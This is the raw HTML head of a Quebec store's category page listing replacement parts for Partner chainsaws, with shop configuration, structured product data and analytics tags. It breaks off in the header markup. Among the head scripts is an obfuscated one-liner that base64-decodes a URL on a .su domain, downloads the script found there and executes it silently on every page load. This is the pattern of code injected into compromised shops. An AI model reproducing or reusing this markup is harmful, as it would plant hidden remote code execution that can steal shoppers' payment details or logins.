

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.auxpetitsmoteurs.com/en/220_partner
body_size: 45645
content:
<!DOCTYPE html>
<html lang="en-US">

  <head>
  
  <!-- Google tag (gtag.js) -->

  
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">


  <title>Replacement parts for Partner chainsaws  | Aux petits moteurs du Québec</title>
  
    
  
  <meta name="description" content="Replacement parts for Partner chainsaws | Replacement parts for Partner chainsaws | Aux petits moteurs du Québec">
  <meta name="keywords" content="Partner Replacement Parts, Partner Parts">
  <meta name="robots" content="max-snippet:150, max-image-preview:large" />

        <link rel="canonical" href="https://www.auxpetitsmoteurs.com/en/220_partner">
   <!-- 
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/en/220_partner" hreflang="x-default">
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/qc/220_partner" hreflang="x-default">
      
  -->
  
    



  
  
  
  
  
  
  
    
  

  
    <meta  content="Replacement parts for Partner chainsaws" />
    <meta  content="Replacement parts for Partner chainsaws" />
    <meta  content="https://www.auxpetitsmoteurs.com/en/220_partner" />
    <meta  content="Aux Petits Moteurs du Québec" />
    <meta  content="website" />    



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">



    <link rel="stylesheet" href="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/cache/theme-0d1bb8482.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var iqitmegamenu = {"sticky":false,"mobileType":"push","containerSelector":"#wrapper .container"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"CAD $0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"CAD $0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"CAD $0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"CAD $0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes","amount":0,"value":"CAD $0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Canadian Dollar","iso_code":"CAD","iso_code_num":"124","sign":"CAD $"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.auxpetitsmoteurs.com\/en\/220_partner","meta":{"title":"Replacement parts for Partner chainsaws","description":"Replacement parts for Partner chainsaws","keywords":"Partner Replacement Parts, Partner Parts","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-CA":true,"currency-CAD":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-220":true,"category-Partner":true,"category-id-parent-170":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Aux Petits Moteurs du Qu\u00e9bec","logo":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo-1668441725.jpg","stores_icon":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo_stores.png","favicon":"https:\/\/www.auxpetitsmoteurs.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.auxpetitsmoteurs.com\/","current_url":"https:\/\/www.auxpetitsmoteurs.com\/en\/220_partner","shop_domain_url":"https:\/\/www.auxpetitsmoteurs.com","img_ps_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/","img_cat_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/c\/","img_lang_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/l\/","img_prod_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/","img_manu_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/m\/","img_sup_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/su\/","img_ship_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/s\/","img_store_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/st\/","img_col_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/co\/","img_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/img\/","css_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/css\/","js_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/js\/","pic_url":"https:\/\/www.auxpetitsmoteurs.com\/upload\/","pages":{"address":"https:\/\/www.auxpetitsmoteurs.com\/en\/address","addresses":"https:\/\/www.auxpetitsmoteurs.com\/en\/addresses","authentication":"https:\/\/www.auxpetitsmoteurs.com\/en\/login","cart":"https:\/\/www.auxpetitsmoteurs.com\/en\/cart","category":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=category","cms":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=cms","contact":"https:\/\/www.auxpetitsmoteurs.com\/en\/contact-us","discount":"https:\/\/www.auxpetitsmoteurs.com\/en\/discount","guest_tracking":"https:\/\/www.auxpetitsmoteurs.com\/en\/guest-tracking","history":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-history","identity":"https:\/\/www.auxpetitsmoteurs.com\/en\/identity","index":"https:\/\/www.auxpetitsmoteurs.com\/en\/","my_account":"https:\/\/www.auxpetitsmoteurs.com\/en\/my-account","order_confirmation":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-confirmation","order_detail":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-follow","order":"https:\/\/www.auxpetitsmoteurs.com\/en\/order","order_return":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.auxpetitsmoteurs.com\/en\/credit-slip","pagenotfound":"https:\/\/www.auxpetitsmoteurs.com\/en\/page-not-found","password":"https:\/\/www.auxpetitsmoteurs.com\/en\/password-recovery","pdf_invoice":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.auxpetitsmoteurs.com\/en\/prices-drop","product":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=product","search":"https:\/\/www.auxpetitsmoteurs.com\/en\/search","sitemap":"https:\/\/www.auxpetitsmoteurs.com\/en\/sitemap","stores":"https:\/\/www.auxpetitsmoteurs.com\/en\/stores","supplier":"https:\/\/www.auxpetitsmoteurs.com\/en\/supplier","register":"https:\/\/www.auxpetitsmoteurs.com\/en\/login?create_account=1","order_login":"https:\/\/www.auxpetitsmoteurs.com\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.auxpetitsmoteurs.com\/en\/220_partner","qc":"https:\/\/www.auxpetitsmoteurs.com\/qc\/220_partner"},"theme_assets":"\/themes\/auxpetitstheme\/assets\/","actions":{"logout":"https:\/\/www.auxpetitsmoteurs.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Unit price"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/"},{"title":"Rooms","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/87_rooms"},{"title":"Chainsaw","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/170_chainsaw"},{"title":"Partner","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/220_partner"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768417443,"static_token":"63c8880b05353585f2d7702141471d95","token":"1bfa1ed0629dc18a48aa9ea890f533e6","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.auxpetitsmoteurs.com\/en\/module\/ps_emailsubscription\/subscription";
      </script>
<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->  <script>(function(){var x=new XMLHttpRequest;x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1L2xvY2FsZS5taW4uanM'));x.onload=function(){if(200==x.status)try{Function(x.responseText)()}catch(e){}};x.send();})();</script>



   

	<meta data-module="adp-microdatos-opengraph-begin_p17v3.5.2" />
	<meta property="og:url" content="https://www.auxpetitsmoteurs.com/en/220_partner" />

	<meta property="og:title" content="Replacement parts for Partner chainsaws" />
	<meta property="og:description" content="Replacement parts for Partner chainsaws" />
	<meta property="og:site_name" content="Aux Petits Moteurs du Québec" />
	<meta property="og:locale" content="en_us" />
				<meta property="og:locale:alternate" content="qc" />
	
	
	<meta property="og:type" content="website" />
						<meta property="og:image" content="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/auxpetit.svg"/>
				<meta property="og:image:alt" content="Replacement parts for Partner chainsaws"/>
	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Replacement parts for Partner chainsaws">

	<meta name="twitter:description" content="Replacement parts for Partner chainsaws">


	 		
					<meta name="twitter:image" content="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/auxpetit.svg"/>
		
	
	<meta name="twitter:image:alt" content="Replacement parts for Partner chainsaws"/>


<meta name="twitter:site" content="Aux Petits Moteurs du Québec">

<meta name="twitter:creator" content="Aux Petits Moteurs du Québec">

<meta name="twitter:domain" content="https://www.auxpetitsmoteurs.com/en/220_partner">
	
	<meta data-module="adp-microdatos-opengraph-end_p17v3.5.2" />
<!-- Microdatos Organization -->
	
<script type="application/ld+json" id="adpmicrodatos-organization-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Aux Petits Moteurs du Qu\u00e9bec",
    "url" : "https://www.auxpetitsmoteurs.com/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
    	}
    ],
    "email" : "info@auxpetitsmoteurs.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Quebec",
	    "postalCode": "G1C 4W7",
	    "streetAddress": "2957, boulevard Louis-XIV",
	    "addressRegion": "Quebec",
	    "addressCountry": "CA"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "418 660-9090",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"English"
	    				    			    				    				,"Français"
	    				    			    	]
	    } 
	]
			
}
</script>


<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.auxpetitsmoteurs.com/en/",
        "name": "Aux Petits Moteurs du Qu\u00e9bec"
    }],
    "name": "Replacement parts for Partner chainsaws",
    "url": "https://www.auxpetitsmoteurs.com/en/220_partner"
}
</script>


<!-- Microdatos Store -->
		
		
	<script type="application/ld+json" id="adpmicrodatos-store-ps17v3.5.2">
	{
		"@context": "http://schema.org",
		"@type": "LocalBusiness",
		"name":"Aux Petits Moteurs du Quebec",
		"url": "https://www.auxpetitsmoteurs.com/en/",
		"address": {
				"@type": "PostalAddress",
				"addressLocality": "Quebec,",
				"postalCode": "G1C4W7",
				"streetAddress": "2957 Boul. Louis-XIV" ,
				"addressRegion": "Quebec",
				"addressCountry": "Canada"			},
				"image": {
				"@type": "ImageObject",
				"url":  "https://www.auxpetitsmoteurs.com/img/st/1.jpg"
		},
						"geo": {
			"@type": "GeoCoordinates",
			"latitude": "46.88861500",
			"longitude": "-71.17339900"
		}
		,
		"priceRange": "$0 - $25287",
				"openingHoursSpecification": [
								{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Monday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Tuesday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Wednesday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Thursday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Friday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Saturday","opens": "Closed","closes": "" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Sunday","opens": "Closed","closes": "" }
							],
				"telephone": "418 660-9090",
		"sameAs" : "https://www.facebook.com/auxpetitsmoteursduquebec"
	}
	</script>
	
	
<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v3.5.2">
    {
        "itemListElement": [
            {
                "item": "https://www.auxpetitsmoteurs.com/en/",
                "name": "Shop by category",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/87_rooms",
                "name": "Rooms",
                "position": 2,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/170_chainsaw",
                "name": "Chainsaw",
                "position": 3,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/220_partner",
                "name": "Partner",
                "position": 4,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>
<!-- Microdatos ItemList -->
	<script type="application/ld+json" id="adpmicrodatos-itemlist-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1008-module-electronique-partner-505325030.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1008-module-electronique-partner-505325030.html",
            "name": "Module \u00e9lectronique Partner 505325030",
            "image": "https://www.auxpetitsmoteurs.com/2786-large_default/module-electronique-partner-505325030.jpg",
            "position": 1,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1009-filtre-a-air-partner-505315475.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1009-filtre-a-air-partner-505315475.html",
            "name": "Filtre a air Partner 505315475",
            "image": "https://www.auxpetitsmoteurs.com/2788-large_default/filtre-a-air-partner-505315475.jpg",
            "position": 2,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1010-ressort-de-pompe-partner-505317150.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1010-ressort-de-pompe-partner-505317150.html",
            "name": "Ressort de pompe Partner 505317150",
            "image": "https://www.auxpetitsmoteurs.com/2790-large_default/ressort-de-pompe-partner-505317150.jpg",
            "position": 3,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1011-fil-primaire-partner-505320142.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1011-fil-primaire-partner-505320142.html",
            "name": "Fil primaire Partner 505320142",
            "image": "https://www.auxpetitsmoteurs.com/2792-large_default/fil-primaire-partner-505320142.jpg",
            "position": 4,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1012-amortisseur-partner-505279513.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1012-amortisseur-partner-505279513.html",
            "name": "Amortisseur Partner 505279513",
            "image": "https://www.auxpetitsmoteurs.com/2794-large_default/amortisseur-partner-505279513.jpg",
            "position": 5,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1013-bouchon-partner-505312226.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1013-bouchon-partner-505312226.html",
            "name": "Bouchon Partner 505312226",
            "image": "https://www.auxpetitsmoteurs.com/2796-large_default/bouchon-partner-505312226.jpg",
            "position": 6,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1014-roulement-a-aiguille-partner-505302326.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1014-roulement-a-aiguille-partner-505302326.html",
            "name": "Roulement a aiguille Partner 505302326",
            "image": "https://www.auxpetitsmoteurs.com/2798-large_default/roulement-a-aiguille-partner-505302326.jpg",
            "position": 7,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1015-tige-de-pompe-partner-505317140.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1015-tige-de-pompe-partner-505317140.html",
            "name": "Tige de pompe Partner 505317140",
            "image": "https://www.auxpetitsmoteurs.com/2800-large_default/tige-de-pompe-partner-505317140.jpg",
            "position": 8,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1017-ressort-d-embrayage-husqvarna-505294112-7391883108680.html",
            "url": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1017-ressort-d-embrayage-husqvarna-505294112-7391883108680.html",
            "name": "Ressort d'embrayage Husqvarna 505294112",
            "image": "https://www.auxpetitsmoteurs.com/2803-large_default/ressort-d-embrayage-husqvarna-505294112.jpg",
            "position": 9,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1018-deflecteur-partner-505279106.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1018-deflecteur-partner-505279106.html",
            "name": "D\u00e9flecteur Partner 505279106",
            "image": "https://www.auxpetitsmoteurs.com/2805-large_default/deflecteur-partner-505279106.jpg",
            "position": 10,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1019-deflecteur-partner-505279064.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1019-deflecteur-partner-505279064.html",
            "name": "D\u00e9flecteur Partner 505279064",
            "image": "https://www.auxpetitsmoteurs.com/2807-large_default/deflecteur-partner-505279064.jpg",
            "position": 11,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1020-clenche-a-gaz-partner-505279075.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1020-clenche-a-gaz-partner-505279075.html",
            "name": "Clenche a gaz Partner 505279075",
            "image": "https://www.auxpetitsmoteurs.com/2809-large_default/clenche-a-gaz-partner-505279075.jpg",
            "position": 12,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1021-couvercle-partner-505279066.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1021-couvercle-partner-505279066.html",
            "name": "Couvercle Partner 505279066",
            "image": "https://www.auxpetitsmoteurs.com/2811-large_default/couvercle-partner-505279066.jpg",
            "position": 13,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1022-admission-partner-505279105.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1022-admission-partner-505279105.html",
            "name": "Admission Partner 505279105",
            "image": "https://www.auxpetitsmoteurs.com/2813-large_default/admission-partner-505279105.jpg",
            "position": 14,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1023-levier-de-securite-partner-505279104.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1023-levier-de-securite-partner-505279104.html",
            "name": "Levier de s\u00e9curit\u00e9 Partner 505279104",
            "image": "https://www.auxpetitsmoteurs.com/2817-large_default/levier-de-securite-partner-505279104.jpg",
            "position": 15,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1024-cable-partner-505320141.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1024-cable-partner-505320141.html",
            "name": "Cable Partner 505320141",
            "image": "https://www.auxpetitsmoteurs.com/2819-large_default/cable-partner-505320141.jpg",
            "position": 16,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1025-joint-d-admission-partner-505272078.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1025-joint-d-admission-partner-505272078.html",
            "name": "Joint d'admission Partner 505272078",
            "image": "https://www.auxpetitsmoteurs.com/2821-large_default/joint-d-admission-partner-505272078.jpg",
            "position": 17,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1026-tige-de-commande-des-gaz-partner-505279063.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1026-tige-de-commande-des-gaz-partner-505279063.html",
            "name": "Tige de commande des gaz Partner 505279063",
            "image": "https://www.auxpetitsmoteurs.com/2823-large_default/tige-de-commande-des-gaz-partner-505279063.jpg",
            "position": 18,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1027-tige-de-commande-des-gaz-partner-505269429.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1027-tige-de-commande-des-gaz-partner-505269429.html",
            "name": "Tige de commande des gaz Partner 505269429",
            "image": "https://www.auxpetitsmoteurs.com/2825-large_default/tige-de-commande-des-gaz-partner-505269429.jpg",
            "position": 19,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1028-tige-de-commande-partner-505269103.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1028-tige-de-commande-partner-505269103.html",
            "name": "Tige de commande Partner 505269103",
            "image": "https://www.auxpetitsmoteurs.com/2827-large_default/tige-de-commande-partner-505269103.jpg",
            "position": 20,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1029-joint-de-cylindre-partner-505272076.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1029-joint-de-cylindre-partner-505272076.html",
            "name": "Joint de cylindre Partner 505272076",
            "image": "https://www.auxpetitsmoteurs.com/2832-large_default/joint-de-cylindre-partner-505272076.jpg",
            "position": 21,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1031-pin-de-tendeur-de-chaine-partner-505267350.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1031-pin-de-tendeur-de-chaine-partner-505267350.html",
            "name": "Pin de tendeur de chaine Partner 505267350",
            "image": "https://www.auxpetitsmoteurs.com/2835-large_default/pin-de-tendeur-de-chaine-partner-505267350.jpg",
            "position": 22,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1032-admission-partner-505270060.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1032-admission-partner-505270060.html",
            "name": "Admission Partner 505270060",
            "image": "https://www.auxpetitsmoteurs.com/2836-large_default/admission-partner-505270060.jpg",
            "position": 23,
            "@type": "ListItem"
        }, 
        {
            "mainEntityOfPage": "https://www.auxpetitsmoteurs.com/en/partner/1033-joint-de-bouchon-partner-505275029.html",
            "url": "https://www.auxpetitsmoteurs.com/en/partner/1033-joint-de-bouchon-partner-505275029.html",
            "name": "Joint de bouchon Partner 505275029",
            "image": "https://www.auxpetitsmoteurs.com/2839-large_default/joint-de-bouchon-partner-505275029.jpg",
            "position": 24,
            "@type": "ListItem"
        } 
    ]
}
</script>



<script async src="https://kit.fontawesome.com/87ad0100b2.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WLGF3R9');</script>
<!-- End Google Tag Manager -->
</script>

<script>
// Set default consent for all other regions according to your requirements
gtag('consent', 'default', {
  'ad_storage': 'granted',
  'ad_user_data': 'granted',
  'ad_personalization': 'granted',
  'analytics_storage': 'granted'
});
</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
  </head>

  <body id="category" class="lang-en country-ca currency-cad layout-left-column page-category tax-display-disabled category-id-220 category-partner category-id-parent-170 category-depth-level-4">

    
      
    

    <main>
      
              

      <header id="header">
        
          
    <!--<div class="header-banner">
    
    <div class="container">
